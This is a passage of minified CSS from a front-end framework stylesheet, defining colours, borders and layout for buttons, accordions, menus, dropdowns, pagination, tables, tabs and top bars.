a.clear.secondary:focus,.button.clear.secondary:focus.disabled,.read-more a.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.read-more a.clear.secondary:focus[disabled]{border-color:transparent}.button.clear.success,.read-more a.clear.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:hover,.read-more a.clear.success:hover,.button.clear.success:focus,.read-more a.clear.success:focus{border-color:#157539;color:#157539}.button.clear.success:hover.disabled,.read-more a.clear.success:hover.disabled,.button.clear.success:hover[disabled],.read-more a.clear.success:hover[disabled],.button.clear.success:focus.disabled,.read-more a.clear.success:focus.disabled,.button.clear.success:focus[disabled],.read-more a.clear.success:focus[disabled]{border:1px solid #3adb76;color:#3adb76}.button.clear.success,.read-more a.clear.success,.button.clear.success.disabled,.read-more a.clear.success.disabled,.button.clear.success[disabled],.read-more a.clear.success[disabled],.button.clear.success:hover,.read-more a.clear.success:hover,.button.clear.success:hover.disabled,.read-more a.clear.success:hover.disabled,.button.clear.success:hover[disabled],.read-more a.clear.success:hover[disabled],.button.clear.success:focus,.read-more a.clear.success:focus,.button.clear.success:focus.disabled,.read-more a.clear.success:focus.disabled,.button.clear.success:focus[disabled],.read-more a.clear.success:focus[disabled]{border-color:transparent}.button.clear.warning,.read-more a.clear.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:hover,.read-more a.clear.warning:hover,.button.clear.warning:focus,.read-more a.clear.warning:focus{border-color:#805700;color:#805700}.button.clear.warning:hover.disabled,.read-more a.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.read-more a.clear.warning:hover[disabled],.button.clear.warning:focus.disabled,.read-more a.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.read-more a.clear.warning:focus[disabled]{border:1px solid #ffae00;color:#ffae00}.button.clear.warning,.read-more a.clear.warning,.button.clear.warning.disabled,.read-more a.clear.warning.disabled,.button.clear.warning[disabled],.read-more a.clear.warning[disabled],.button.clear.warning:hover,.read-more a.clear.warning:hover,.button.clear.warning:hover.disabled,.read-more a.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.read-more a.clear.warning:hover[disabled],.button.clear.warning:focus,.read-more a.clear.warning:focus,.button.clear.warning:focus.disabled,.read-more a.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.read-more a.clear.warning:focus[disabled]{border-color:transparent}.button.clear.alert,.read-more a.clear.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:hover,.read-more a.clear.alert:hover,.button.clear.alert:focus,.read-more a.clear.alert:focus{border-color:#67251a;color:#67251a}.button.clear.alert:hover.disabled,.read-more a.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.read-more a.clear.alert:hover[disabled],.button.clear.alert:focus.disabled,.read-more a.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.read-more a.clear.alert:focus[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert,.read-more a.clear.alert,.button.clear.alert.disabled,.read-more a.clear.alert.disabled,.button.clear.alert[disabled],.read-more a.clear.alert[disabled],.button.clear.alert:hover,.read-more a.clear.alert:hover,.button.clear.alert:hover.disabled,.read-more a.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.read-more a.clear.alert:hover[disabled],.button.clear.alert:focus,.read-more a.clear.alert:focus,.button.clear.alert:focus.disabled,.read-more a.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.read-more a.clear.alert:focus[disabled]{border-color:transparent}.button.dropdown::after,.read-more a.dropdown::after{display:block;width:0;height:0;border:inset .4em;content:'';border-bottom-width:0;border-top-style:solid;border-color:#fefefe transparent transparent;position:relative;top:0.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow::after,.read-more a.dropdown::after{border-top-color:#63B8C3}.button.dropdown.hollow.primary::after,.read-more a.dropdown.primary::after{border-top-color:#63B8C3}.button.dropdown.hollow.secondary::after,.read-more a.dropdown.secondary::after{border-top-color:#575757}.button.dropdown.hollow.success::after,.read-more a.dropdown.success::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after,.read-more a.dropdown.warning::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after,.read-more a.dropdown.alert::after{border-top-color:#cc4b37}.button.arrow-only::after,.read-more a.arrow-only::after{top:-0.1em;float:none;margin-left:0}a.button:hover,.read-more a:hover,a.button:focus,.read-more a:focus{text-decoration:none}.accordion{margin-left:0;background:#fefefe;list-style-type:none}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-item:first-child>:first-child{border-radius:0 0 0 0}.accordion-item:last-child>:last-child{border-radius:0 0 0 0}.accordion-title{position:relative;display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.66667rem;line-height:1;color:#63B8C3}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0 0 0 0}.accordion-title:hover,.accordion-title:focus{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-0.5rem;content:'+'}.is-active>.accordion-title::before{content:'\2013'}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#333}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu li{width:100%}.accordion-menu a{padding:0.7rem 1rem}.accordion-menu .is-accordion-submenu a{padding:0.7rem 1rem}.accordion-menu .nested.is-accordion-submenu{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a{position:relative}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#63B8C3 transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{left:auto;right:1rem}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded='true']>a::after{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.is-accordion-submenu-parent{position:relative}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;cursor:pointer;width:40px;height:40px}.submenu-toggle::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#63B8C3 transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded='true']::after{-webkit-transform:scaleY(-1);transform:scaleY(-1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.submenu-toggle-text{position:absolute !important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.button-group{margin-bottom:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.button-group::before,.button-group::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.button-group::after{clear:both}.button-group .button,.button-group .read-more a,.read-more .button-group a{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.button-group .button:last-child,.button-group .read-more a:last-child,.read-more .button-group a:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .read-more a,.read-more .button-group.tiny a{font-size:.6rem}.button-group.small .button,.button-group.small .read-more a,.read-more .button-group.small a{font-size:.75rem}.button-group.large .button,.button-group.large .read-more a,.read-more .button-group.large a{font-size:1.25rem}.button-group.expanded .button,.button-group.expanded .read-more a,.read-more .button-group.expanded a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.button-group.primary .button,.button-group.primary .read-more a,.read-more .button-group.primary a{background-color:#63B8C3;color:#0a0a0a}.button-group.primary .button:hover,.button-group.primary .read-more a:hover,.read-more .button-group.primary a:hover,.button-group.primary .button:focus,.button-group.primary .read-more a:focus,.read-more .button-group.primary a:focus{background-color:#419eaa;color:#0a0a0a}.button-group.secondary .button,.button-group.secondary .read-more a,.read-more .button-group.secondary a{background-color:#575757;color:#fefefe}.button-group.secondary .button:hover,.button-group.secondary .read-more a:hover,.read-more .button-group.secondary a:hover,.button-group.secondary .button:focus,.button-group.secondary .read-more a:focus,.read-more .button-group.secondary a:focus{background-color:#464646;color:#fefefe}.button-group.success .button,.button-group.success .read-more a,.read-more .button-group.success a{background-color:#3adb76;color:#0a0a0a}.button-group.success .button:hover,.button-group.success .read-more a:hover,.read-more .button-group.success a:hover,.button-group.success .button:focus,.button-group.success .read-more a:focus,.read-more .button-group.success a:focus{background-color:#22bb5b;color:#0a0a0a}.button-group.warning .button,.button-group.warning .read-more a,.read-more .button-group.warning a{background-color:#ffae00;color:#0a0a0a}.button-group.warning .button:hover,.button-group.warning .read-more a:hover,.read-more .button-group.warning a:hover,.button-group.warning .button:focus,.button-group.warning .read-more a:focus,.read-more .button-group.warning a:focus{background-color:#cc8b00;color:#0a0a0a}.button-group.alert .button,.button-group.alert .read-more a,.read-more .button-group.alert a{background-color:#cc4b37;color:#fefefe}.button-group.alert .button:hover,.button-group.alert .read-more a:hover,.read-more .button-group.alert a:hover,.button-group.alert .button:focus,.button-group.alert .read-more a:focus,.read-more .button-group.alert a:focus{background-color:#a53b2a;color:#fefefe}.button-group.stacked,.button-group.stacked-for-small,.button-group.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.button-group.stacked .button,.button-group.stacked .read-more a,.read-more .button-group.stacked a,.button-group.stacked-for-small .button,.button-group.stacked-for-small .read-more a,.read-more .button-group.stacked-for-small a,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .read-more a,.read-more .button-group.stacked-for-medium a{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.button-group.stacked .button:last-child,.button-group.stacked .read-more a:last-child,.read-more .button-group.stacked a:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .read-more a:last-child,.read-more .button-group.stacked-for-small a:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .read-more a:last-child,.read-more .button-group.stacked-for-medium a:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .read-more a,.read-more .button-group.stacked-for-small a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}}@media print, screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .read-more a,.read-more .button-group.stacked-for-medium a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .read-more a,.read-more .button-group.stacked-for-small.expanded a{display:block;margin-right:0}}.callout{position:relative;margin:0 0 1rem 0;padding:1rem;border:1px solid rgba(10,10,10,0.25);border-radius:0;background-color:#fff;color:#333}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.callout.primary{background-color:#e8f4f6;color:#333}.callout.secondary{background-color:#e6e6e6;color:#333}.callout.success{background-color:#e1faea;color:#333}.callout.warning{background-color:#fff3d9;color:#333}.callout.alert{background-color:#f7e4e1;color:#333}.callout.small{padding-top:.5rem;padding-right:.5rem;padding-bottom:.5rem;padding-left:.5rem}.callout.large{padding-top:3rem;padding-right:3rem;padding-bottom:3rem;padding-left:3rem}.card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:1.66667rem;border:1px solid #e6e6e6;border-radius:0;background:#fefefe;-webkit-box-shadow:none;box-shadow:none;overflow:hidden;color:#333}.card>:last-child{margin-bottom:0}.card-divider{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1rem;background:#e6e6e6}.card-divider>:last-child{margin-bottom:0}.card-section{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;padding:1rem}.card-section>:last-child{margin-bottom:0}.card-image{min-height:1px}.close-button{position:absolute;color:#333;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#0a0a0a}.close-button.small{right:0.66rem;top:0.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:0.5rem;font-size:2em;line-height:1}.menu{padding:0;margin:0;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[data-whatinput='mouse'] .menu li{outline:0}.menu a,.menu .button,.menu .read-more a,.read-more .menu a{line-height:1;text-decoration:none;display:block;padding:0.7rem 1rem}.menu input,.menu select,.menu a,.menu button{margin-bottom:0}.menu input{display:inline-block}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.expanded li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.menu.simple{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu.simple li+li{margin-left:1rem}.menu.simple a{padding:0}@media print, screen and (min-width: 40em){.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.menu.medium-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media print, screen and (min-width: 64em){.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.menu.large-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 78.75em){.menu.xlarge-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.xlarge-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.xlarge-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.menu.xlarge-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}.menu.nested{margin-right:0;margin-left:1rem}.menu.icons a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-top a,.menu.icon-right a,.menu.icon-bottom a,.menu.icon-left a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-left li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a img,.menu.icon-left li a i,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-right li a img,.menu.icon-right li a i,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-top li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-top li a img,.menu.icon-top li a i,.menu.icon-top li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu.icon-bottom li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a img,.menu.icon-bottom li a i,.menu.icon-bottom li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu .is-active>a{background:#63B8C3;color:#fefefe}.menu .active>a{background:#63B8C3;color:#fefefe}.menu.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right.vertical li{display:block;text-align:right}.menu.align-right.vertical li .submenu li{text-align:right}.menu.align-right .nested{margin-right:1rem;margin-left:0}.menu.align-center li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu.align-center li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu .menu-text{padding:0.7rem 1rem;font-weight:bold;line-height:1;color:inherit}.menu-centered>.menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;width:20px;height:16px;cursor:pointer}.menu-icon::after{position:absolute;top:0;left:0;display:block;width:100%;height:2px;background:#fefefe;-webkit-box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe;content:''}.menu-icon:hover::after{background:#cacaca;-webkit-box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca;box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;width:20px;height:16px;cursor:pointer}.menu-icon.dark::after{position:absolute;top:0;left:0;display:block;width:100%;height:2px;background:#0a0a0a;-webkit-box-shadow:0 7px 0 #0a0a0a,0 14px 0 #0a0a0a;box-shadow:0 7px 0 #0a0a0a,0 14px 0 #0a0a0a;content:''}.menu-icon.dark:hover::after{background:#333;-webkit-box-shadow:0 7px 0 #333,0 14px 0 #333;box-shadow:0 7px 0 #333,0 14px 0 #333}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block}.is-drilldown.animate-height{-webkit-transition:height 0.5s;transition:height 0.5s}.drilldown a{padding:0.7rem 1rem;background:#575757}.drilldown .is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;-webkit-transition:-webkit-transform 0.15s linear;transition:-webkit-transform 0.15s linear;transition:transform 0.15s linear;transition:transform 0.15s linear, -webkit-transform 0.15s linear}.drilldown .is-drilldown-submenu.is-active{z-index:1;display:block;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.drilldown .is-drilldown-submenu.is-closing{-webkit-transform:translateX(100%);transform:translateX(100%)}.drilldown .is-drilldown-submenu a{padding:0.7rem 1rem}.drilldown .nested.is-drilldown-submenu{margin-right:0;margin-left:0}.drilldown .drilldown-submenu-cover-previous{min-height:100%}.dropdown-pane{position:absolute;z-index:10;width:300px;padding:1rem;visibility:hidden;display:none;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-opening{display:block}.dropdown-pane.is-open{visibility:visible;display:block}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu a{padding:0.7rem 1rem}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.dropdown.menu .is-active>a{background:rgba(0,0,0,0);color:#63B8C3}.no-js .dropdown.menu ul{display:none}.dropdown.menu .nested.is-dropdown-submenu{margin-right:0;margin-left:0}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}@media print, screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media print, screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media screen and (min-width: 78.75em){.dropdown.menu.xlarge-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.xlarge-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.xlarge-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.xlarge-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.xlarge-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.dropdown .is-dropdown-submenu a{padding:0.7rem 1rem}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.responsive-embed,.flex-video{position:relative;height:0;margin-bottom:.88889rem;padding-bottom:75%;overflow:hidden}.responsive-embed iframe,.responsive-embed object,.responsive-embed embed,.responsive-embed video,.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.responsive-embed.widescreen,.flex-video.widescreen{padding-bottom:56.25%}.label{display:inline-block;padding:0.33333rem 0.5rem;border-radius:0;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;background:#63B8C3;color:#fefefe}.label.primary{background:#63B8C3;color:#0a0a0a}.label.secondary{background:#575757;color:#fefefe}.label.success{background:#3adb76;color:#0a0a0a}.label.warning{background:#ffae00;color:#0a0a0a}.label.alert{background:#cc4b37;color:#fefefe}.media-object{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.66667rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.media-object img{max-width:none}@media screen and (max-width: 39.9375em){.media-object.stack-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width: 39.9375em){.media-object.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.media-object.stack-for-small .media-object-section img{width:100%}}.media-object-section{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}.media-object-section.main-section{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.pagination{margin-left:0;margin-bottom:1.66667rem}.pagination::before,.pagination::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pagination::after{clear:both}.pagination li{margin-right:.05556rem;border-radius:0;font-size:.77778rem;display:none}.pagination li:last-child,.pagination li:first-child{display:inline-block}@media print, screen and (min-width: 40em){.pagination li{display:inline-block}}.pagination a,.pagination button{display:block;padding:.16667rem .55556rem;border-radius:0;color:#0a0a0a}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.pagination .current{padding:.16667rem .55556rem;background:#63B8C3;color:#fefefe;cursor:default}.pagination .disabled{padding:.16667rem .55556rem;color:#cacaca;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis::after{padding:.16667rem .55556rem;content:'\2026';color:#0a0a0a}.pagination-previous a::before,.pagination-previous.disabled::before{display:inline-block;margin-right:0.5rem;content:'\00ab'}.pagination-next a::after,.pagination-next.disabled::after{display:inline-block;margin-left:0.5rem;content:'\00bb'}table{border-collapse:collapse;width:100%;margin-bottom:1.66667rem;border-radius:0}thead,tbody,tfoot{border:1px solid #f1f1f1;background-color:#fefefe}caption{padding:.44444rem .55556rem .55556rem;font-weight:bold}thead{background:#f8f8f8;color:#333}tfoot{background:#f1f1f1;color:#333}thead tr,tfoot tr{background:transparent}thead th,thead td,tfoot th,tfoot td{padding:.44444rem .55556rem .55556rem;font-weight:bold;text-align:left}tbody th,tbody td{padding:.44444rem .55556rem .55556rem}tbody tr:nth-child(even){border-bottom:0;background-color:#f1f1f1}table.unstriped tbody{background-color:#fefefe}table.unstriped tbody tr{border-bottom:0;border-bottom:1px solid #f1f1f1;background-color:#fefefe}@media screen and (max-width: 63.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#f3f3f3}table.hover tfoot tr:hover{background-color:#ececec}table.hover tbody tr:hover{background-color:#f9f9f9}table.hover:not(.unstriped) tr:nth-of-type(even):hover{background-color:#ececec}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}.tabs{margin:0;border:1px solid #e6e6e6;background:#fefefe;list-style-type:none}.tabs::before,.tabs::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.tabs::after{clear:both}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#63B8C3}.tabs.primary>li>a{color:#0a0a0a}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#58b3bf}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;font-size:.66667rem;line-height:1;color:#63B8C3}.tabs-title>a:hover{background:#fefefe;color:#46aab7}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#e6e6e6;color:#63B8C3}.tabs-content{border:1px solid #e6e6e6;border-top:0;background:#fefefe;color:#333;-webkit-transition:all 0.5s ease;transition:all 0.5s ease}.tabs-content.vertical{border:1px solid #e6e6e6;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}.thumbnail{display:inline-block;max-width:100%;margin-bottom:1.66667rem;border:solid 4px #fefefe;border-radius:0;-webkit-box-shadow:0 0 0 1px rgba(10,10,10,0.2);box-shadow:0 0 0 1px rgba(10,10,10,0.2);line-height:0}a.thumbnail{-webkit-transition:-webkit-box-shadow 200ms ease-out;transition:-webkit-box-shadow 200ms ease-out;transition:box-shadow 200ms ease-out;transition:box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out}a.thumbnail:hover,a.thumbnail:focus{-webkit-box-shadow:0 0 6px 1px rgba(99,184,195,0.5);box-shadow:0 0 6px 1px rgba(99,184,195,0.5)}a.thumbnail image{-webkit-box-shadow:none;box-shadow:none}.title-bar{padding:.5rem;background:#0a0a0a;color:#fefefe;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left,.title-bar-right{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.title-bar-right{text-align:right}.title-bar-title{display:inline-block;vertical-align:middle;font-weight:bold}.top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar,.top-bar ul{background-color:#e6e6e6}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button{width:auto}.top-bar .top-bar-left,.top-bar 